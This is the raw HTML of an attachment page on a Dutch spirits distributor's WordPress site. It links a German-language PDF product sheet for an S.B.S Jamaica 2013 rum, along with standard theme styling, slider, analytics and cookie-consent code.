<script type="text/javascript" src="https://1423spirits.nl/wp-content/themes/rum/js/scripts2.js?ver=20161019" id="scripts2-js"></script>
<link rel="https://api.w.org/" href="https://1423spirits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1423spirits.nl/wp-json/wp/v2/media/2841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1423spirits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://1423spirits.nl/?p=2841' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1423spirits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1423spirits.nl%2F%3Fattachment_id%3D2841" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1423spirits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1423spirits.nl%2F%3Fattachment_id%3D2841&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.gdpr_link { color: #FFF; } /* CSS link color (red) */
.gdpr_link:hover { color: #00FF00; } /* CSS link hover (green) */

body .nav .sub-nav{
	height:auto!important;
}
.checking_wrap2 p {
	width:auto;
}
.wpcf7 form .wpcf7-response-output {
	display:block !important;
	border:none !important;
}
.wpcf7-acceptance input {
	width:18px;
	height:18px;
	margin-right:12px;
}

.header-search-flag{
	position:relative;
}
.header-search-flag .sub-nav{
	display:none;
	position:absolute;
	top:100%;
	background:#2a2825;
	padding:0 20px 20px 20px;
	height:auto!important;
	
}
.header-search-flag .sub-nav a{
	margin:10px 0!important;
}
.header-search-flag:hover .sub-nav{
	display:block;
}

.header-search #searchForm{
	max-width:185px;
	overflow:hidden;
}


#brand-grid{
	display:grid;
	grid-auto-rows:1fr;
	grid-template-columns:3fr 3fr 3fr;
	width:100%;
	height:100%;
	gap:30px;
	align-items:center;
	box-sizing:border-box;
}
@media (max-width:768px){
	#brand-grid{
		grid-template-columns:3fr 3fr;
		padding:30px;
	}
}
@media (max-width:500px){
	#brand-grid{
		grid-template-columns:1fr;
		width:100%;
	}
	#brand-grid .brand img{
		height:120px!important;
	}
}


#brand-grid .brand{
	border:1px solid transparent;
	transition: all .35s;
	padding:15px;
	position:relative;
	box-sizing:border-box;
	
	height:100%;
	display:flex;
	flex-direction:column;
	justify-content:center;
	align-items:center;
}
#brand-grid .brand:hover{
	border:1px solid #bbb;
}
#brand-grid .brand a{
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}
#brand-grid .brand img{
	width:80%;
	height:auto;
	margin:0 auto;
	display:block;
	height:180px;
	object-fit:contain;
}

#brand-grid .brand h4{
	text-align:center;
	font-size:18px;
	font-weight:bold;
	color: #302d28;
  font-family: 'Montserrat';
}




.section1{
	height:auto;
}

.section2 .inner-content{
	justify-content:unset;
}


.float-right{
	float:right;
}


/*Cookie*/
#cookie-law-info-again{
	
	font-family:"Montserrat"!important;
}
#cookie-law-info-bar{
	width:650px !important;
	font-family:"Montserrat"!important;
}
#cookie-law-info-bar label{
	display:inline;
	margin:0;
}
#cookie-law-info-bar .cli-bar-actions{
	margin-top:20px;
}
#cliModalClose{
	cursor:pointer;
}
.wt-cli-category-widget-active .cli-switch{
	display:inline-block!important;
}

#cookie-law-info-bar .wt-cli-category-widget .category{
	display:flex;
	flex-direction:column;
	align-items:center;
}

#cookie-law-info-bar .wt-cli-category-widget{
	width:100%;
	justify-content:space-between;
	padding-bottom:25px;
}

#cookie-law-info-bar .top{
	text-align:center;
	padding-bottom:15px;
}
#cookie-law-info-bar .top img{
	width:250px;
}

#cookie-law-info-bar .top .title{
	font-size:22px;
	margin-top:10px;
	font-weight:600;
}

#cookie-law-info-bar p{
	font-size:14px;
	line-height:18px;
}

.cli-bar-btn_container{
	width:100%;
	display:flex;
	align-items:center;
	justify-content:space-between;
}

@media only screen and (max-width:650px){
	#cookie-law-info-bar{
		width:100% !important;
    max-height: 600px!important;
		border:none!important;
		
	}

	#cookie-law-info-bar td,tr{
    	display: table-cell;
	}
	
	
	#cookie-law-info-bar .top img{
		width:150px;
	}
	
	#cookie-law-info-bar p{
		
    font-size: 12px;
    line-height: 16px;
	}
	
	.cli-bar-btn_container{
    display: flex;
    align-items: center;
    flex-direction: column;
	}
	.cli_action_button{
    padding: 15px!important;
    width: 80%;
    text-align: center!important;
		
		margin-left:0!important;
	}
	
	#cookie-law-info-bar .wt-cli-category-widget{
		padding-bottom:0;
	}
	
	
	.cli-bar-btn_container a{
		margin-top:10px;
	}
	
	.wt-cli-custom-checkbox{
		margin-top:10px;
	}
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2841 attachmentid-2841 attachment-pdf custom-background wp-theme-rum theme-rum woocommerce-no-js">
<div id="page" class="hfeed site container">

        <div class="header outer">
            <div class="inner-content">
                <a class="logo" href="https://1423spirits.nl"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20318'%3E%3C/svg%3E" data-src="https://1423spirits.nl/wp-content/uploads/2020/07/1423_negative_logo.svg" /></a>
                <div id="nav-icon3">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <ul class="nav">
                    <li class="main-nav-li">
                        <a href="/category/product-type/" class="main-nav-link">
                            <span class="nav-title">Brands<span class="icon"></span></span>
                        </a>
                        
                        <ul class="sub-nav">
                        <li><a href="/category/product-type/">All</a></li>
                        <li><a class=""href="/category/product-type/gin">Gin</a></li><li><a class=""href="/category/product-type/likore-und-creams">Liqueurs &amp; Creams</a></li><li><a class=""href="/category/product-type/rum">Rum</a></li><li><a class=""href="/category/product-type/tequila">Tequila</a></li><li><a class=""href="/category/product-type/whisky-product-type">Whisky</a></li>                        <span class="shadow-cover"></span>
                        </ul>
                    </li>
					<li class="main-nav-li">
                        <a href="?type=tastings" class="main-nav-link">
                            <span class="nav-title">For customers<span class="icon"></span></span>
                        </a>
                        <ul class="sub-nav">
							<li><a href="https://1423spirits.nl/for_customers/">Become a customer</a></li><!-- 							<li><a href="https://www.1423.eu/fur_kunden/">Kunde werden</a></li>
							<li><a href="https://www.1423.eu/private-label/">Private Label</a></li>
							<li><a href="https://www.1423.eu/cask-owner/">Cask Owner</a></li>
							<li><a href="https://www.1423.eu/tastings/">Tastings</a></li> -->
                            <span class="shadow-cover"></span>
                        </ul>
                    </li>
                    <li class="main-nav-li">
                        <a href="https://1423spirits.nl/meet-1423/" class="main-nav-link">
                            <span class="nav-title">Info<span class="icon"></span></span>
                        </a>
                        <ul class="sub-nav">
                            <li><a href="https://1423spirits.nl/about-us/">About</a></li><li><a href="https://1423spirits.nl/meet-1423/">Meet 1423</a></li><li><a href="https://1423spirits.nl/contacts/">Contact</a></li>                            <span class="shadow-cover"></span>
                        </ul>
                    </li>
                </ul>
				
                <div class="header-search header-search-flag">
                    <a href='https://www.1423.eu' class="wrap_flag" target="_blank">
						<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 335.45">
                            <path class="cls-1" fill="#464655" d="M512,111.82H0V8.83A8.83,8.83,0,0,1,8.83,0H503.17A8.83,8.83,0,0,1,512,8.83v103Z"></path>
                            <path class="cls-2" fill="#ffe15a" d="M503.17,335.45H8.83A8.83,8.83,0,0,1,0,326.62v-103H512v103A8.83,8.83,0,0,1,503.17,335.45Z"></path>
                            <rect class="cls-3" fill="#ff4b55" y="111.82" width="512" height="111.81"></rect>
                        </svg>
                        <span>Germany</span>
					</a>
					<ul class="sub-nav">
						<a href='https://www.1423.dk' class="wrap_flag" target="_blank">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 10"><path fill="#db2d15" d="M0,0H16V10H0Z"/><path fill="#FFF" d="M0,4H5V0H7V4H16V6H7V10H5V6H0Z"/></svg>
							<span>Denmark</span>
						</a>
						<a href='https://www.1423noblespirits.se/' class="wrap_flag" target="_blank">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 10"><path fill="#006aa7" d="M0,0H16V10H0Z"/><path fill="#fecc00" d="M0,4H5V0H7V4H16V6H7V10H5V6H0Z"/></svg>
                        <span>Sweden</span>
                    	</a>
							
							
						
					</ul>
                </div>
                <div class="header-search">
                    <form id='searchForm' action='https://1423spirits.nl'>
                        <span class="search-title">Search</span>
                        <input class="search-field" type="text" name='s' />
                        <button type='submit' class="do-search"></button>
                    </form>
                </div>
                <div class="clear"></div>
            </div>
        </div>

<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2841" class="post-2841 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">SBS111_SBS_Jamaica 2013_German</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://1423spirits.nl/?attachment_id=2841" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-08T10:23:18+00:00">June 8, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://1423spirits.nl/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://1423spirits.nl/wp-content/uploads/2022/06/SBS111_SBS_Jamaica-2013_German.pdf'>SBS111_SBS_Jamaica 2013_German</a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://1423spirits.nl/products/s-b-s-jamaica-2013-2/" rel="prev">S.B.S Jamaica 2013</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
        <div class="footer">
            <div class="inner-content">
                <div class="footer-first-part">
                    <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20318'%3E%3C/svg%3E" data-src="https://1423spirits.nl/wp-content/uploads/2020/07/1423_negative_logo.svg"/>
                    <span>+31 (0)6 21 92 52 76<br>kris@1423.dk</span>
                </div>
                <div class="footer-second-part">
                    <ul>
                        <li>
                            <span>Brands</span>
                            <ul>
                            <li><a class=""href="/category/product-type/gin">Gin</a></li><li><a class=""href="/category/product-type/likore-und-creams">Liqueurs &amp; Creams</a></li><li><a class=""href="/category/product-type/rum">Rum</a></li><li><a class=""href="/category/product-type/tequila">Tequila</a></li><li><a class=""href="/category/product-type/whisky-product-type">Whisky</a></li>                            </ul>
                        </li>
                        <li>
                            <span>For customers</span>
                            <ul>
								<li><a href="https://1423spirits.nl/for_customers/">Become a customer</a></li><!-- 								<li><a href="https://www.1423.eu/fur_kunden/">Kunde werden</a></li>
								<li><a href="https://www.1423.eu/private-label/">Private Label</a></li>
								<li><a href="https://www.1423.eu/cask-owner/">Cask Owner</a></li>
								<li><a href="https://www.1423.eu/tastings/">Tastings</a></li> -->
                            </ul>
                        </li>
                        <li>
                            <span>Information</span>
                            <ul>
                                <li><a href="https://1423spirits.nl/about-us/">About</a></li><li><a href="https://1423spirits.nl/meet-1423/">Meet 1423</a></li><li><a href="https://1423spirits.nl/contacts/">Contact</a></li>                            </ul>
                        </li>
                        <div class="clear"></div>
                    </ul>
                </div>
                <div class="footer-third-part">
                    <span>Social Media</span>
                    <a href="https://www.instagram.com/1423spirits/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://1423spirits.nl/wp-content/themes/rum/img/instagram-logo.png" /></a>
                    <a href="https://www.facebook.com/people/1423-Spirits-NL/100077127320246/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://1423spirits.nl/wp-content/themes/rum/img/facebook-logo.png" /></a>
                    <a href="https://www.linkedin.com/company/9185679?trk=tyah&amp;trkInfo=clickedVerticalcompanyclickedEntityId9185679idx1-1-1tarId1481033513692tas1423" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://1423spirits.nl/wp-content/themes/rum/img/linkedin-logo.png" /></a>
                </div>
                <div class="clear"></div>
                <div class="footer-copyright">
                    <span class="divider"></span>
                    <span class="copy">2022 © All rights reserved 1423 ApS</span>
                </div>
            </div>
        </div>
</div><!-- #page -->

<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Analytics"  data-cli-script-type="analytik" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-87747052-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div class="wt-cli-cookie-bar-container"><div id="cookie-law-info-bar" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px; border-color:rgba(255, 255, 255, 0.9); border-width:0px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span><div class="wt-cli-template cli-style-v3"><div class="top"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.1423spirits.nl/wp-content/uploads/2020/07/1423_negative_logo.svg" alt="cookie-logo"><div class="title">Cookie-Informationen</div></div><p>Wir verwenden Cookies auf unserer Website, um Ihnen die bestmögliche Erfahrung zu bieten. Cookies werden verwendet, um Ihre Vorlieben zu speichern und Ihnen eine benutzerfreundlichere Erfahrung zu bieten sowie um sie für Statistiken und gezieltes Marketing zu verwenden. Durch Klicken auf "Akzeptieren" akzeptieren Sie die Verwendung ALLER ausgewählten Cookies. Sie können die Art der Cookies, denen Sie zustimmen, unter "Cookie-Einstellungen" überprüfen.</p><div class="cli-bar-actions"><span class="wt-cli-category-widget"><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" data-id="checkbox-notwendig" id="checkbox-notwendig" checked disabled><label for="checkbox-notwendig">Notwendig</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" data-id="checkbox-analytik" id="checkbox-analytik" ><label for="checkbox-analytik">Analytik</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" data-id="checkbox-performance" id="checkbox-performance" ><label for="checkbox-performance">Performance</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" data-id="checkbox-nicht-kategorisiert" id="checkbox-nicht-kategorisiert" ><label for="checkbox-nicht-kategorisiert">Nicht kategorisiert</label></span></span><div class="cli-bar-btn_container"><a role='button' tabindex='0' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookie-Einstellungen</a><a href='https://1423spirits.nl/privacy-policy-cookies/'rel=nofollow id="CONSTANT_OPEN_URL" style="" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Weiterlesen</a><a role='button' tabindex='0' style="border-color:rgb(255, 255, 255);" id="cookie_action_close_header_reject"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Ablehnen</a><a role='button' tabindex='0' style="border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept" id="cookie_action_close_header"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Akzeptieren</a></div></div></div></span><div class="wt-cli-element cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Datenschutzübersicht</h4>                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">Diese Website verwendet Cookies, um Ihre Erfahrung zu verbessern, während Sie durch die Website navigieren. Von diesen Cookies werden die Cookies, die nach Bedarf kategorisiert werden, in Ihrem Browser gespeichert, da sie für das Funktionieren der grundlegenden Funktionen der Website wesentlich sind. Wir verwenden auch Cookies von Drittanbietern, mit denen wir analysieren und verstehen können, wie Sie diese Website nutzen. Diese Cookies werden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben auch die Möglichkeit, diese Cookies zu deaktivieren. Das Deaktivieren einiger dieser Cookies kann sich jedoch auf Ihre Browser-Erfahrung auswirken.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                    <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Datenschutzübersicht                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>Diese Website verwendet Cookies, um Ihre Erfahrung zu verbessern, während Sie durch die Website navigieren. Von diesen Cookies werden die Cookies, die nach Bedarf kategorisiert werden, in Ihrem Browser gespeichert, da sie für das Funktionieren der grundlegenden Funktionen der Website wesentlich sind. Wir verwenden auch Cookies von Drittanbietern, mit denen wir analysieren und verstehen können, wie Sie diese Website nutzen. Diese Cookies werden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben auch die Möglichkeit, diese Cookies zu deaktivieren. Das Deaktivieren einiger dieser Cookies kann sich jedoch auf Ihre Browser-Erfahrung auswirken.</p>
                    </div>
                </div>

            </div>
                
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="notwendig" data-toggle="cli-toggle-tab" >
                        Notwendig 
                    </a>
                                  
                    <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-notwendig" data-id="checkbox-notwendig" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-notwendig"> Notwendig </label>
                    </div>
                    <span class="cli-necessary-caption">
                        Always Enabled                    </span>                           
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="notwendig">
                        <p>Notwendige Cookies sind unbedingt erforderlich, damit die Website ordnungsgemäß funktioniert. Diese Kategorie enthält nur Cookies, die grundlegende Funktionen und Sicherheitsmerkmale der Website gewährleisten. Diese Cookies speichern keine persönlichen Informationen.</p>
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-elegant"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytik</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4"></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-nicht-kategorisiert</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4"></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-notwendig</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4"></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The purpose of this cookie is to check whether or not the user has given the consent to the usage of cookies under the category 'Performance'.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytik" data-toggle="cli-toggle-tab" >
                        Analytik 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytik" data-id="checkbox-analytik"   />
                    <label for="wt-cli-checkbox-analytik" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">analytik</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="analytik">
                        <p>Analytische Cookies werden verwendet, um zu verstehen, wie Besucher mit der Website interagieren. Diese Cookies liefern Informationen zu Metriken wie Besucherzahl, Absprungrate, Verkehrsquelle usw.</p>
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-elegant"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, camapign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assigns a randoly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the wbsite is doing. The data collected including the number visitors, the source where they have come from, and the pages viisted in an anonymous form.</td></tr></tbody></table>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab" >
                        Performance 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" data-id="checkbox-performance"   />
                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">performance</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="performance">
                        <p>Leistungscookies werden verwendet, um die wichtigsten Leistungsindizes der Website zu verstehen und zu analysieren, um den Besuchern eine bessere Benutzererfahrung zu bieten.</p>
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-elegant"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">This cookies is installed by Google Universal Analytics to throttle the request rate to limit the colllection of data on high traffic sites.</td></tr></tbody></table>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="nicht-kategorisiert" data-toggle="cli-toggle-tab" >
                        Nicht kategorisiert 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-nicht-kategorisiert" data-id="checkbox-nicht-kategorisiert"   />
                    <label for="wt-cli-checkbox-nicht-kategorisiert" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">nicht-kategorisiert</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="nicht-kategorisiert">
                        <p>Undefinierte Cookies sind solche, die analysiert werden und noch nicht in eine Kategorie eingestuft wurden.</p>
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-elegant"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">visited</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4"></td></tr></tbody></table>
                    </div>
                </div>
                </div>
                       
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-tab-footer">
                            </div>
        </div>
    </div> 
</div> 
</div></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Cookies 🍪</span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
</div>
<script type="text/javascript">
  /* <![CDATA[ */
